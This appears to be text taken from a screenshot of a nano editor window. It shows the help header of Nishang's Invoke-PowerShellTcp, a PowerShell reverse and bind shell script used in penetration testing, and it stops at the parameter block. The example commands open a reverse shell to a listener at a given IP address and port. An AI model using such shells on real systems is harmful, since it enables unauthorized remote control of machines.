 GNU nano 5.4 PS.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(